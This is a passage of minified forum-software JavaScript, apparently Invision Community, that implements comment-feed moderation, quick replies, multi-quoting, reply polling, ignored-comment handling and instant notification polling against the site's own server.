return urlObj.toString();},editorCompatibility:function(e,data){if(!data.compatible){this.triggerOn('core.front.core.comment','disableQuoting.comment');}},checkedComment:function(e,data){var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};if(data.checked){if(_.isUndefined(dataStore[data.commentID])){dataStore[data.commentID]=data.actions;}}else{delete dataStore[data.commentID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._commentFeedID,dataStore,undefined,(Date.now()/1000)+86400);}else{ips.utils.db.remove('moderation',this._commentFeedID);}},_findCheckedComments:function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-commentID="'+key+'"]').length){self.scope.find('[data-commentID="'+key+'"] input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'multimod['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}},signatureOptions:function(e,data){data.originalEvent.preventDefault();if(data.selectedItemID=='oneSignature'){this._ignoreSingleSignature($(e.currentTarget).attr('data-memberID'));}else{this._ignoreAllSignatures();}},_ignoreAllSignatures:function(){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=settings&do=toggleSigs';var signatures=this.scope.find('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url).done(function(response){ips.ui.flashMsg.show(ips.getString('signatures_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('signatures_error'),callbacks:{}});});},_ignoreSingleSignature:function(memberID){var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=signatures';var signatures=this.scope.find('[data-role="memberSignature"]').find('[data-memberID="'+memberID+'"]').closest('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url,{data:{member_id:parseInt(memberID)}}).done(function(response){ips.ui.flashMsg.show(ips.getString('single_signature_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('single_signature_error'),callbacks:{}});});},filterClick:function(e){e.preventDefault();var urlObj=ips.utils.url.getURIObject($(e.target).attr('href'));var queryKey=urlObj.queryKey;this._updateURL(queryKey);},quoteComment:function(e,data){if(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').length){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes([data]);});}},windowBlur:function(e){if(this._pollingEnabled){Debug.log('Window blurred, pausing polling...');this._pollingPaused=true;}},windowFocus:function(e){if(this._pollingEnabled&&this._pollingPaused){Debug.log('Window focused...');this._pollingPaused=false;if(this._pollOnUnpaused){this._pollOnUnpaused=false;this.pollForNewReplies();}}},handleSocketCommentTrigger:function(){if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this.pollForNewReplies();}},_startPolling:function(){this._pollingActive=true;Debug.log('Starting polling with interval '+(this._currentPoll/1000)+'s');this._pollingTimeout=setTimeout(()=>{this.pollForNewReplies();},this._currentPoll);},_stopPolling:function(){this._pollingActive=false;if(this._pollingTimeout){clearTimeout(this._pollingTimeout);}
Debug.log("Stopped polling for new replies in comment feed.");},pollForNewReplies(){const replyForm=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');if(!commentsOnThisPage.length){return;}
const lastSeenId=this._getLastSeenID(commentsOnThisPage);const type=$(commentsOnThisPage[commentsOnThisPage.length-1]).attr('data-commentType');if(type.match(/-review$/)){Debug.log("Polling disabled for reviews");this._stopPolling();return;}
if(this._pollingPaused){Debug.log('Window blurred, delaying poll until focused...');this._pollOnUnpaused=true;return;}
if(this._pollAjax&&this._pollAjax.abort!==undefined){this._pollAjax.abort();}
this._pollAjax=ips.getAjax();this._pollAjax(replyForm.attr('action'),{dataType:'json',data:'do=checkForNewReplies&type=count&lastSeenID='+lastSeenId+'&csrfKey='+ips.getSetting('csrfKey'),type:'post'}).done(response=>{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
if(parseInt(response.count)>0){this._currentPoll=this._initialPoll;if(this.getCurrentCommentPageCount()<parseInt(response.perPage)){this._importNewReplies(false);}else{this._buildFlashMsg(response);if(parseInt(response.totalCount)>parseInt(this._lastSeenTotal)){this._buildNotifications(response);this._lastSeenTotal=parseInt(response.totalCount);}}}else{if((this._currentPoll+this._decay)<this._maxInterval){this._currentPoll+=this._decay;}else{this._currentPoll=this._maxInterval;}}
if(this.scope.attr('data-lastPage')!==undefined){this._startPolling();}});this._updateTimestamps();},getCurrentCommentPageCount(){if(this.scope){return $(this.scope).get(0).querySelectorAll(`[data-commentid]`).length}else{return 0}},_buildFlashMsg(response){const spaceForMore=parseInt(response.perPage)-this.getCurrentCommentPageCount();let html;if(parseInt(response.count)>spaceForMore){html=ips.templates.render('core.postNotify.multipleSpillOver',{text:ips.pluralize(ips.getString('newPostMultipleSpillOver'),[response.totalNewCount]),canLoadNew:(spaceForMore>0),showFirstX:ips.pluralize(ips.getString('showFirstX'),[spaceForMore]),spillOverUrl:response.spillOverUrl});}else if(parseInt(response.count)===1&&!_.isUndefined(response.photo)&&!_.isUndefined(response.name)){html=ips.templates.render('core.postNotify.single',{photo:response.photo,text:ips.getString('newPostSingle',{name:response.name})});}else{html=ips.templates.render('core.postNotify.multiple',{text:ips.pluralize(ips.getString('newPostMultiple'),[response.count])});}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{sticky:true,position:'bottom',extraClasses:'cPostFlash',dismissable:()=>this._stopPolling(),escape:false});}},_buildNotifications(response){const hiddenProp=ips.utils.events.getVisibilityProp();if(hiddenProp===undefined||!document[hiddenProp]||!ips.utils.notification.hasPermission()){return;}
const notifyData={onClick:e=>{try{window.focus();}catch(err){}
this.loadNewPosts(e);}};if(this._notification){this._notification.hide();}
if(parseInt(response.count)===1&&'photo'in response&&'name'in response){Object.apply(notifyData,{title:ips.getString('notificationNewPostSingleTitle',response),body:ips.getString('notificationNewPostSingleBody',response),icon:response.photo});}else{Object.apply(notifyData,{title:ips.pluralize(ips.getString('notificationNewPostMultipleTitle'),[response.count]),body:ips.pluralize(ips.getString('notificationNewPostMultipleBody',response),[response.count])});}
this._notification=ips.utils.notification.create(notifyData);this._notification.show();},async _importNewReplies(loadNewPage=true){const form=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);try{const response=await ips.fetch(form.attr('action'),{data:{do:'checkForNewReplies',type:'fetch',lastSeenID:_lastSeenID,showing:this.getCurrentCommentPageCount()},type:'post'});if(loadNewPage&&commentsOnThisPage.length+parseInt(response.totalNewCount)>response.perPage){if(response.spillOverUrl){window.location=response.spillOverUrl;}else{window.location.reload();}}else{for(const item of[response.content].flat()){this.trigger('addToCommentFeed',{content:item,feedID:this._commentFeedID,resetEditor:false,totalItems:response.totalCount});}}
this._clearNotifications();}catch(e){Debug.warn(`Could not import new replies for the comment feed!`);Debug.error(e);}},_clearNotifications:function(){if(this._notification&&_.isFunction(this._notification.hide())){this._notification.hide();}
if($('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').trigger('closeFlashMsg.flashMsg');}},quickReply:function(e){const form=this.scope.find('[data-role="replyArea"] form');if(form.attr('data-noAjax')){return;}
e.preventDefault();e.stopPropagation();const self=this;const replyArea=this.scope.find('[data-role="replyArea"]');const submit=form.find('[type="submit"]');const autoFollow=this.scope.find('input[name$="auto_follow_checkbox"]');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);const submitButtons=[...submit];const submitRestorations=[];submitButtons.forEach(button=>{if(button.closest('.ipsIconPicker')){return;}
const initialText=button.innerText;button.setAttribute('disabled','');button.innerText=ips.getString('saving');submitRestorations.push(()=>{button.removeAttribute('disabled');button.innerText=initialText;});});let page=ips.utils.url.getPageNumber(this._pageParam);if(!page){page=1;}
this._clearNotifications();ips.getAjax()(form.attr('action'),{data:form.serialize()+'&currentPage='+page+'&_lastSeenID='+_lastSeenID,type:'post'}).done(function(response){if(response.type=='error'){Debug.error(response);Debug.error('Failed to submit content via quick reply');if(response.form){if(replyArea.find('[data-ipseditorv5]')){ips.ui.editorv5.getObj(replyArea.find('[data-ipseditorv5]')).destruct(false);}
form.replaceWith($(response.form));$(document).trigger('contentChange',[self.scope]);}else{ips.ui.alert.show({type:'alert',icon:'warn',message:response.message,callbacks:{}});}}
else if(response.type=='redirect'){self.paginationClick(e,{href:response.url,originalEvent:e});}else if(response.type=='merge'){var comment=$(self.findCommentInFeed(response.id));comment.find('[data-role="commentContent"]').html(response.content);if(comment.find('pre.prettyprint').length){comment.find('pre.prettyprint').each(function(){$(this).html(window.PR.prettyPrintOne(_.escape($(this).text())));});}
self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});const container=comment.closest('.js-ipsEntry');if(container.length){ips.utils.anim.go('pulseOnce',container);}else{ips.utils.anim.go('pulseOnce',comment);}
ips.ui.flashMsg.show(ips.getString('mergedConncurrentPosts'));$(document).trigger('contentChange',[self.scope]);}else{if(response.postedByLoggedInMember){self.trigger('ipsDataLayer',{_key:'content_comment',_properties:response.dataLayer});}
self.trigger('addToCommentFeed',{content:response.content,totalItems:response.total,feedID:self._commentFeedID,scrollToItem:true});if(response.message){ips.ui.flashMsg.show(response.message);}
if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').find('.ipsComposeArea_dummy').hide().end().find('[data-role="mainEditorArea"]').show().end().closest('.ipsComposeArea').removeClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').show();}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});if(autoFollow.length){self.trigger('followingItem',{feedID:self.scope.attr('data-feedID'),following:autoFollow.is(':checked')});}}
self._clearNotifications();}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Posting new reply failed: "+textStatus);Debug.log(jqXHR);Debug.log(errorThrown);}else{form.attr('data-noAjax','true');form.attr('action',form.attr('action')+((!form.attr('action').match(/\?/))?'?failedReply=1':'&failedReply=1'));form.submit();}}).always(function(){submitRestorations.forEach(cb=>cb());});},loadNewPosts:function(e){e?.preventDefault?.();this._importNewReplies();},findCommentInFeed(commentId){const commentSelector=`[data-commentid="${commentId}"]`;const comment=this.elem.querySelector(`[data-role="commentFeed"] ${commentSelector}`);if(comment){return comment;}else if(this.elem.dataset.feedid){const feedSelector=`[data-feedid="${this.elem.dataset.feedid}"]`;return document.querySelector(`${feedSelector}${commentSelector}, ${feedSelector} ${commentSelector}`)||null;}
return null;},addToCommentFeed(e,data){if(typeof data?.content!=="string"||data.feedID!==this._commentFeedID){return;}
const content=$('<div/>').append(data.content);const div=content.get(0);const comment=content.find('.js-ipsEntry');let commentFeed=this.scope.find('[data-role="commentFeed"]');if(commentFeed.find('[data-role="moderationTools"]').length){commentFeed=commentFeed.find('[data-role="moderationTools"]');}
this.scope.find('[data-role="noComments"]').remove();const actualContent=div.querySelector(`[data-ips-hook="postWrapper"]`)
const id=parseInt(actualContent?.querySelector(`[data-commentid]`)?.dataset.commentid);const existing=Number.isInteger(id)&&this.findCommentInFeed(id);if(existing&&existing.parentElement){existing.parentElement.replaceChild(existing,actualContent);}else{commentFeed.append(comment.css({opacity:"0.001"}));const newItemTop=comment.offset().top;const windowScroll=$(window).scrollTop();const viewHeight=$(window).height();function _showComment(){comment.css({opacity:"1"});ips.utils.anim.go('fadeInDown',comment.filter(':not(.ipsHide)'));}
if(data.scrollToItem&&(newItemTop<windowScroll||newItemTop>(windowScroll+viewHeight))){$('html, body').animate({scrollTop:newItemTop+'px'},'fast',function(){setTimeout(_showComment,100);});}else{_showComment();}
if(!('resetEditor'in data)||data.resetEditor!==false){this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();}
if(ips.utils.db.isEnabled()){const buttons=comment.find('[data-action="multiQuoteComment"]');buttons.hide().removeClass('ipsHide');ips.utils.anim.go('fadeIn',buttons);}}
this._updateCount(data.totalItems);this._updateTimestamps();$(document).trigger('contentChange',[this.scope]);},deletedComment:function(e,data){data=$.parseJSON(data.response);var self=this;if(data.type=='redirect'){window.location=data.url;}
else{this._updateCount(data.total);}},_updateCount:function(newTotal){if(this.scope.find('[data-role="comment_count"]')){var langString='js_num_comments';if(this.scope.find('[data-role="comment_count"]').attr('data-commentCountString')){langString=this.scope.find('[data-role="comment_count"]').attr('data-commentCountString');}
this.scope.find('[data-role="comment_count"]').text(ips.pluralize(ips.getString(langString),newTotal));}},doMultiQuote:function(e){var mqData=this._getMultiQuoteData();var replyArea=this.scope.find('[data-role="replyArea"]');var output=[];var self=this;if(!_.size(mqData)||!replyArea.is(':visible')){return;}
_.each(mqData,function(value){output.push(value);});ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes(output);});this._removeAllMultiQuoted();},clearMultiQuote:function(e){e.preventDefault();this._removeAllMultiQuoted();},_removeAllMultiQuoted:function(){var mqData=this._getMultiQuoteData();var self=this;ips.utils.db.set('mq','data',{});this._buildMultiQuote(0);if(!_.size(mqData)){return;}
_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteDisabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});},addMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(_.size(mqData)==this._maximumMultiQuote){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('maxmultiquote'),this._maximumMultiQuote),callbacks:{ok:function(){$("button[data-mqId='"+data.button+"']").removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}});return false;}
mqData[key]=data;ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));},removeMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(!_.isUndefined(mqData[key])){mqData=_.omit(mqData,key);ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));}},_getMultiQuoteData:function(){var mqData=ips.utils.db.get('mq','data');if(_.isUndefined(mqData)||!_.isObject(mqData)){return{};}
return mqData;},_setUpMultiQuote:function(){if(!ips.utils.db.isEnabled()){return;}
var buttons=this.scope.find('[data-action="multiQuoteComment"]');var self=this;var mqData=this._getMultiQuoteData();buttons.show();if(_.size(mqData)){this._buildMultiQuote(_.size(mqData));_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteEnabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});}},_buildMultiQuote:function(count){var quoterElem=$('#ipsMultiQuoter');if(!quoterElem.length&&count){ips.getContainer().append(ips.templates.render('core.posts.multiQuoter',{count:ips.getString('multiquote_count',{count:ips.pluralize(ips.getString('multiquote_count_plural'),[count])}),commentFeedId:this._containerID}));ips.utils.anim.go('zoomIn fast',$('#ipsMultiQuoter'));}else{if(quoterElem.attr('data-commentsContainer')!==this._containerID){quoterElem.attr('data-commentsContainer',this._containerID).find('[data-role^="multiQuote_"]').attr('data-role','multiQuote_'+this._containerID).end().find('[data-action^="clearQuoted_"]').attr('data-action','clearQuoted_'+this._containerID);}
quoterElem.find('[data-role="quotingTotal"]').text(ips.pluralize(ips.getString('multiquote_count_plural'),[count]));if(count&&quoterElem.is(':visible')){ips.utils.anim.go('pulseOnce fast',quoterElem);}else if(count&&!quoterElem.is(':visible')){ips.utils.anim.go('zoomIn fast',quoterElem);}else{ips.utils.anim.go('zoomOut fast',quoterElem);}}},_getLastSeenID:function(commentsOnThisPage){var commentFeed=this.scope.find('[data-role="commentFeed"]');var maxComment=_.max(commentsOnThisPage,function(comment){return parseInt($(comment).attr('data-commentid'));});var max=$(maxComment).attr('data-commentid');if(commentFeed.attr('data-topicAnswerID')&&parseInt(commentFeed.attr('data-topicAnswerID'))>max){max=parseInt(commentFeed.attr('data-topicAnswerID'));}
Debug.log("Max comment ID is "+max);return max;},async _updateTimestamps(){Debug.log('Updating the comment feed timestamps')
const timestampMap=new Map();const roots=new Set([this.elem]);if(this.elem.dataset.feedid){for(const el of document.querySelectorAll(`[data-feedid="${this.elem.dataset.feedid}"]`)){roots.add(el);}}
roots.forEach(root=>{for(const el of root.querySelectorAll('time.ipsTime[datetime]:not(.ipsTime .ipsTime, time time)')){if(OLD_TIME_ELEMENTS.has(el)){continue;}
if(el instanceof HTMLTimeElement){const unixts=Math.round((new Date(el.dateTime)).getTime()/1000);if(unixts<=Math.round(Date.now()/1000)-86400){OLD_TIME_ELEMENTS.add(el);continue;}
timestampMap.set(el,unixts);}}})
const parsedResults={};const timestamps=Array.from(new Set(timestampMap.values()));if(!timestamps.length){return;}
const timestampCacheKeys={};const unknownTimestamps=[];for(const timestamp of timestamps){const deltaMinutes=Math.round(((Date.now()/1000)-timestamp)/60);timestampCacheKeys[timestamp.toString()]=`time_${deltaMinutes < 0 ? 'neg' : 'pos'}_${Math.abs(deltaMinutes)}`;const cached=ips.utils.db.get('formatted_timestamps',timestampCacheKeys[timestamp.toString()])
if(cached){const cachedEl=(new DOMParser()).parseFromString(cached,"text/html").querySelector("body > time");if(cachedEl instanceof HTMLTimeElement){parsedResults[`time_${timestamp}`]=cachedEl;continue;}}
unknownTimestamps.push(timestamp);}
if(unknownTimestamps.length){const result=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'ajax',do:"getFormattedTimes",timestamps:unknownTimestamps.join(',')}});if(typeof result?.timestamps!=='object'){Debug.warn("Unexpected response from ajax timestamps!");}else{for(const ts in result.timestamps){const timeEl=(new DOMParser()).parseFromString(result.timestamps[ts],'text/html').querySelector("body > time");if(timeEl instanceof HTMLTimeElement){if(ts.match(/time_(\d+)/)?.[1]in timestampCacheKeys){ips.utils.db.set('formatted_timestamps',timestampCacheKeys[ts.match(/time_(\d+)/)?.[1]],timeEl.outerHTML);}
parsedResults[ts]=timeEl;}}}}
for(const[timeEl,timeStamp]of timestampMap.entries()){const key="time_"+timeStamp;if(key in parsedResults){timeEl.innerHTML=parsedResults[key].innerHTML;timeEl.dataset.short=parsedResults[key].dataset.short;}else{Debug.warn(`Didn't get a formatted time for the timestamp ${timeStamp}.`)}}}});const OLD_TIME_ELEMENTS=new WeakSet();}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentsWrapper',{initialize:function(){this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);},addToCommentFeed:function(e,data){this._updateCount($(e.target).attr('data-commentsType'),data.totalItems);},deletedComment:function(e,data){try{var newTotal=$.parseJSON(data.response).total;}catch(err){var newTotal=0;}
this._updateCount($(e.target).closest('[data-commentsType]').attr('data-commentsType'),newTotal);},_updateCount:function(type,number){var langString='js_num_'+type;var elem=$('#'+$(this.scope).attr('data-tabsId')+'_tab_'+type);elem.text(ips.pluralize(ips.getString(langString),number));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.ignoredComments',{initialize:function(){this.on('menuItemSelected','[data-action="ignoreOptions"]',this.commentIgnore);},commentIgnore:function(e,data){switch(data.selectedItemID){case'showPost':data.originalEvent.preventDefault();this._showHiddenPost(e,data);break;case'stopIgnoring':data.originalEvent.preventDefault();this._stopIgnoringFromComment(e,data);break;}},_showHiddenPost:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var commentID=ignoreRow.attr('data-ignoreCommentID');var comment=this.scope.find('#'+commentID);ignoreRow.remove();comment.removeClass('ipsHide');},_stopIgnoringFromComment:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var userID=ignoreRow.attr('data-ignoreUserID');var self=this;var posts=this.scope.find('[data-ignoreUserID="'+userID+'"]');posts.each(function(){self.scope.find('#'+$(this).attr('data-ignoreCommentID')).removeClass('ipsHide');$(this).remove();});var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=topics&off=1';ips.getAjax()(url,{data:{member_id:parseInt(userID)}}).done(function(){ips.ui.flashMsg.show(ips.getString('ignore_prefs_updated'));}).fail(function(){window.location=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&off=1type=topics&member_id='+userID;});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.instantNotifications',{_pollTimeout:60,_windowInactivePoll:0,_pollMultiplier:1,_messagesEnabled:null,_ajaxObj:null,_debugPolling:true,_browserNotifications:{},_paused:false,_interval:null,_usingRealtime:false,initialize(){this.on(document,ips.utils.events.getVisibilityEvent(),this.windowVisibilityChange);this.on(window,'storage',this.storageChange);this.setup();},setup(){if(!ips.utils.db.isEnabled()||!(window.JSON?.parse instanceof Function)){Debug.warn("Sorry, your browser doesn't support localStorage or JSON so we can't load instant notifications for you.");return;}
if(ips.utils.sockets.enabled()){if(ips.utils.sockets.connected){this._useRealtime();}else{this.on(document,'socket.connected',this._useRealtime)}}
this.on(document,`socket.notifications_available`,()=>{Debug.log('Notifications: fetching the latest notification counts');this._useRealtime();this._doAjaxRequest(this._getCurrentCounts());})
this._messagesEnabled=this.scope.find('[data-notificationType="inbox"]').length;this._setInterval(this._pollTimeout);this._doInitialCheck();},_useRealtime(){if(!this._usingRealtime){this._stopPolling();this._usingRealtime=true;}},storageChange(e){var event=e.originalEvent;if(event.key!=='notifications.'+ips.getSetting('baseURL')){return;}
if(this._debugPolling){Debug.log('Notifications: updating instantly from storage event');}
try{var data=JSON.parse(event.newValue);var counts=this._getCurrentCounts();this._updateIcons({messages:parseInt(data.messages),notifications:parseInt(data.notifications)},counts);}catch(err){}},windowVisibilityChange(){var hiddenProp=ips.utils.events.getVisibilityProp();if(!_.isUndefined(hiddenProp)&&!document[hiddenProp]){this._updateBrowserTitle(0);if(!this._usingRealtime){this._pollMultiplier=1;this._windowInactivePoll=0;if(this._paused){this._checkNotifications();this._setInterval(this._pollTimeout);}
if(this._debugPolling){Debug.log("Notifications: Resetting inactive poll.");}}}},_setInterval(timeoutInSecs){clearInterval(this._interval);this._interval=setInterval(_.bind(this._checkNotifications,this),timeoutInSecs*1000);},_doInitialCheck(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const counts=this._getCurrentCounts();if(!storage||typeof storage!=="object"){return;}
if((this._messagesEnabled&&counts.messages>storage.messages)||counts.notifications>storage.notifications){if(this._debugPolling){Debug.log("Notifications: bubbles reporting higher counts for notifications or messages.");}
const dataToSend={notifications:storage.notifications};if(this._messagesEnabled)dataToSend.messages=storage.message
this._doAjaxRequest(dataToSend);}},_checkNotifications(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const timestamp=ips.utils.time.timestamp();const counts=this._getCurrentCounts();const currentTimeout=this._pollTimeout*this._pollMultiplier;if(document[ips.utils.events.getVisibilityProp()]){if(this._windowInactivePoll>=3&&this._pollMultiplier===1){if(this._debugPolling){Debug.log("Notifications: Polled over 3 minutes, increasing multiplier to 2");}
this._pollMultiplier=2;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=7&&this._pollMultiplier===2){if(this._debugPolling){Debug.log("Notifications: Polled over 10 minutes, increasing multiplier to 3");}
this._pollMultiplier=3;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=25&&this._pollMultiplier===3){if(this._debugPolling){Debug.log("Notifications: Polled over 60 mins, stopping polling");}
this._stopPolling();return;}
this._windowInactivePoll++;}
if(storage!==null&&typeof storage==='object'&&parseInt(storage.timestamp)>(timestamp-((currentTimeout-1)*1000))){this._updateIcons(storage,counts);if(this._debugPolling){Debug.log("Notifications: fetching from localStorage");}}else{if(!this._messagesEnabled){delete counts.messages;}
this._doAjaxRequest(counts);}},async _doAjaxRequest(data){const url=ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=instantNotifications';if(this._debugPolling){Debug.log("Notifications: sending ajax request");}
this._updateTimestamp();try{this._handleResponse(await ips.fetch(url,{data}));}catch(e){this._stopPolling();Debug.error("Problem polling for new notifications; stopping.");}},_handleResponse(response){const total=response.messages.data.length+response.notifications.data.length;try{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
const counts=this._getCurrentCounts();if(response.notifications.count>counts.notifications&&this._debugPolling){Debug.log("Notifications: I'm the winner! I found there's "+response.notifications.count+" new notifications");}
this._updateIcons({messages:response.messages.count,notifications:response.notifications.count},counts);ips.utils.db.set('notifications',ips.getSetting('baseURL'),{timestamp:ips.utils.time.timestamp(),messages:response.messages.count,notifications:response.notifications.count});if(response.notifications.data.length){this._showNotification(this._buildNotifyData(response.notifications.data,'notification'),'notification');}
if(response.messages.data.length){this._showNotification(this._buildNotifyData(response.messages.data,'message'),'message');}}catch(err){this._stopPolling();return;}
if(total>0){if(document[ips.utils.events.getVisibilityProp()]){this._updateBrowserTitle(total);}}},_updateBrowserTitle(count){const cleanTitle=document.title.replace(/^\(\d+\)/,'').trim();if(count){document.title="("+count+") "+cleanTitle;}else{document.title=cleanTitle;}},_buildNotifyData(items,type){const self=this;let notifyData={count:items.length};if(items.length===1){notifyData=_.extend(notifyData,{title:ips.getString(type+'GeneralSingle'),icon:items[0].author_photo,body:items[0].title,url:items[0].url,onClick:function(){try{window.focus();}catch(err){}
window.location=items[0].url;}});}else{notifyData=_.extend(notifyData,{title:ips.pluralize(ips.getString(type+'GeneralMultiple'),[items.length]),body:items[0].title,icon:ips.getSetting(type+'_imgURL'),onClick:function(){try{window.focus();}catch(err){}
self._getIcon((type==='message')?'inbox':'notify').click();}});}
return notifyData;},_showNotification(notifyData,type){if(!document[ips.utils.events.getVisibilityProp()]){this._showFlashMessage(notifyData,type);}},_showFlashMessage(notifyData,type){let html='';const self=this;if(notifyData.count===1){notifyData=_.extend(notifyData,{text:ips.getString(type+'FlashSingle')});html=ips.templates.render('core.notification.flashSingle',notifyData);}else{notifyData=_.extend(notifyData,{text:ips.pluralize(ips.getString(type+'FlashMultiple'),[notifyData.count])});html=ips.templates.render('core.notification.flashMultiple',notifyData);}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{timeout:8,position:'bottom',extraClasses:'cNotificationFlash',dismissable:function(){self._stopPolling();},escape:false});}},_updateTimestamp(){let storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));storage=_.extend(storage,{timestamp:ips.utils.time.timestamp()});ips.utils.db.set('notifications',ips.getSetting('baseURL'),storage);},_updateIcons(newData,oldData){const reportBadge=this.scope.find('[data-notificationType="reports"]');const reportCount=reportBadge.length?parseInt(reportBadge.text()):0;const notifyData={notifications:parseInt(newData.notifications),reports:reportCount};if(parseInt(newData.notifications)!==oldData.notifications){this._updateIcon('notify',newData.notifications);this.scope.trigger('clearUserbarCache',{type:'notify'});}
if(this._messagesEnabled){if(parseInt(newData.messages)!==oldData.messages){this._updateIcon('inbox',newData.messages);this.scope.trigger('clearUserbarCache',{type:'inbox'});}
notifyData.messages=parseInt(newData.messages);}},_updateIcon(type,count){const icon=this._getIcon(type);icon.attr('data-currentCount',count).text(count);if(parseInt(count)){ips.utils.anim.go((!icon.is(':visible'))?'zoomIn':'pulseOnce',icon.removeClass('ipsHide'));}else{icon.fadeOut();}},_getIcon(type){return $('body').find('[data-notificationType="'+type+'"]');},_getCurrentCounts(){const messages=this.scope.find('[data-notificationType="inbox"]');const notifications=this.scope.find('[data-notificationType="notify"]');return{notifications:parseInt(notifications.attr('data-currentCount')),messages:(messages.length)?parseInt(messages.attr('data-currentCount')):null};},_stopPolling(){Debug.info("Stopping instant notification polling");clearInterval(this._interval);this._paused=true;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";const IMAGE_EXTENSIONS=new Set(['gif','jpeg','jpe','jpg','png','svg','webp','avif'])
